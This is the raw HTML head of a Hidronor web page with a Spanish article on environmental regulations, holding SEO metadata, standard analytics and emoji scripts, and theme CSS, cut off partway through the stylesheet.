

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hidronor.cl/sabes-que-son-y-que-regulan-las-normativas-ambientales/
body_size: 302705
content:
<!doctype html>
<html lang="es-ES">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>¿Sabes qué son y qué regulan las Normativas Ambientales? - Hidronor</title>
	<meta name="description" content="¿Sabes qué son y qué regulan las Normativas Ambientales? . Especialistas en implementar medidas de remediación y saneamiento de suelos contaminados, contribuyendo al cuidado del medio ambiente y el crecimiento sustentable del país. %" />
	<link rel="canonical" href="https://www.hidronor.cl/sabes-que-son-y-que-regulan-las-normativas-ambientales/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="¿Sabes qué son y qué regulan las Normativas Ambientales? - Hidronor" />
	<meta property="og:description" content="¿Sabes qué son y qué regulan las Normativas Ambientales? . Especialistas en implementar medidas de remediación y saneamiento de suelos contaminados, contribuyendo al cuidado del medio ambiente y el crecimiento sustentable del país. %" />
	<meta property="og:url" content="https://www.hidronor.cl/sabes-que-son-y-que-regulan-las-normativas-ambientales/" />
	<meta property="og:site_name" content="Hidronor" />
	<meta property="article:published_time" content="2015-12-28T19:44:46+00:00" />
	<meta property="article:modified_time" content="2026-01-20T18:12:58+00:00" />
	<meta property="og:image" content="https://www.hidronor.cl/hidronor/wp-content/uploads/2015/12/dato-practico.jpg" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Carlos Cisternas" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Carlos Cisternas" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.hidronor.cl/sabes-que-son-y-que-regulan-las-normativas-ambientales/#article","isPartOf":{"@id":"https://www.hidronor.cl/sabes-que-son-y-que-regulan-las-normativas-ambientales/"},"author":{"name":"Carlos Cisternas","@id":"https://www.hidronor.cl/#/schema/person/dbfcc05e6afc0d69ed28244083d173b1"},"headline":"¿Sabes qué son y qué regulan las Normativas Ambientales?","datePublished":"2015-12-28T19:44:46+00:00","dateModified":"2026-01-20T18:12:58+00:00","mainEntityOfPage":{"@id":"https://www.hidronor.cl/sabes-que-son-y-que-regulan-las-normativas-ambientales/"},"wordCount":179,"commentCount":0,"publisher":{"@id":"https://www.hidronor.cl/#organization"},"image":{"@id":"https://www.hidronor.cl/sabes-que-son-y-que-regulan-las-normativas-ambientales/#primaryimage"},"thumbnailUrl":"https://www.hidronor.cl/hidronor/wp-content/uploads/2015/12/dato-practico.jpg","articleSection":["Datos Prácticos"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.hidronor.cl/sabes-que-son-y-que-regulan-las-normativas-ambientales/#respond"]}]},{"@type":"WebPage","@id":"https://www.hidronor.cl/sabes-que-son-y-que-regulan-las-normativas-ambientales/","url":"https://www.hidronor.cl/sabes-que-son-y-que-regulan-las-normativas-ambientales/","name":"¿Sabes qué son y qué regulan las Normativas Ambientales? - Hidronor","isPartOf":{"@id":"https://www.hidronor.cl/#website"},"primaryImageOfPage":{"@id":"https://www.hidronor.cl/sabes-que-son-y-que-regulan-las-normativas-ambientales/#primaryimage"},"image":{"@id":"https://www.hidronor.cl/sabes-que-son-y-que-regulan-las-normativas-ambientales/#primaryimage"},"thumbnailUrl":"https://www.hidronor.cl/hidronor/wp-content/uploads/2015/12/dato-practico.jpg","datePublished":"2015-12-28T19:44:46+00:00","dateModified":"2026-01-20T18:12:58+00:00","description":"¿Sabes qué son y qué regulan las Normativas Ambientales? . Especialistas en implementar medidas de remediación y saneamiento de suelos contaminados, contribuyendo al cuidado del medio ambiente y el crecimiento sustentable del país. %","breadcrumb":{"@id":"https://www.hidronor.cl/sabes-que-son-y-que-regulan-las-normativas-ambientales/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.hidronor.cl/sabes-que-son-y-que-regulan-las-normativas-ambientales/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.hidronor.cl/sabes-que-son-y-que-regulan-las-normativas-ambientales/#primaryimage","url":"https://www.hidronor.cl/hidronor/wp-content/uploads/2015/12/dato-practico.jpg","contentUrl":"https://www.hidronor.cl/hidronor/wp-content/uploads/2015/12/dato-practico.jpg","width":720,"height":300},{"@type":"BreadcrumbList","@id":"https://www.hidronor.cl/sabes-que-son-y-que-regulan-las-normativas-ambientales/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.hidronor.cl/"},{"@type":"ListItem","position":2,"name":"Noticias","item":"https://www.hidronor.cl/category/noticias/"},{"@type":"ListItem","position":3,"name":"Datos Prácticos","item":"https://www.hidronor.cl/category/noticias/datos-practicos/"},{"@type":"ListItem","position":4,"name":"¿Sabes qué son y qué regulan las Normativas Ambientales?"}]},{"@type":"WebSite","@id":"https://www.hidronor.cl/#website","url":"https://www.hidronor.cl/","name":"Hidronor","description":"Especialistas en Tratamiento de Residuos Industriales","publisher":{"@id":"https://www.hidronor.cl/#organization"},"alternateName":"Hidronor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hidronor.cl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.hidronor.cl/#organization","name":"Hidronor - Especialistas en gestión y tratamiento de Residuos","alternateName":"Hidronor","url":"https://www.hidronor.cl/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.hidronor.cl/#/schema/logo/image/","url":"https://www.hidronor.cl/hidronor/wp-content/uploads/2022/12/Hidronor-1.png","contentUrl":"https://www.hidronor.cl/hidronor/wp-content/uploads/2022/12/Hidronor-1.png","width":1230,"height":650,"caption":"Hidronor - Especialistas en gestión y tratamiento de Residuos"},"image":{"@id":"https://www.hidronor.cl/#/schema/logo/image/"},"sameAs":["https://www.youtube.com/channel/UCabqS9jT4mTFEIT_Zv8mFCg/videos","https://www.linkedin.com/company/hidronor/","https://www.instagram.com/hidronor_chile/"]},{"@type":"Person","@id":"https://www.hidronor.cl/#/schema/person/dbfcc05e6afc0d69ed28244083d173b1","name":"Carlos Cisternas","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.hidronor.cl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ea8b18f7dc8d4f58bbca62082909fc2fac713c687a15602e85ca6d9da8e0ec21?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea8b18f7dc8d4f58bbca62082909fc2fac713c687a15602e85ca6d9da8e0ec21?s=96&d=mm&r=g","caption":"Carlos Cisternas"},"sameAs":["https://www.hidronor.cl"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Hidronor &raquo; Feed" href="https://www.hidronor.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hidronor &raquo; Feed de los comentarios" href="https://www.hidronor.cl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hidronor &raquo; Comentario ¿Sabes qué son y qué regulan las Normativas Ambientales? del feed" href="https://www.hidronor.cl/sabes-que-son-y-que-regulan-las-normativas-ambientales/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-W008PX22Q7"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.9.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.hidronor.cl\/sabes-que-son-y-que-regulan-las-normativas-ambientales\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-W008PX22Q7',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-W008PX22Q7', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by ExactMetrics -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hidronor.cl\/hidronor\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='my_theme_style-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/alodeskbox/alodeskbox.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='anwp-pg-styles-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hidronor.cl/hidronor/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) 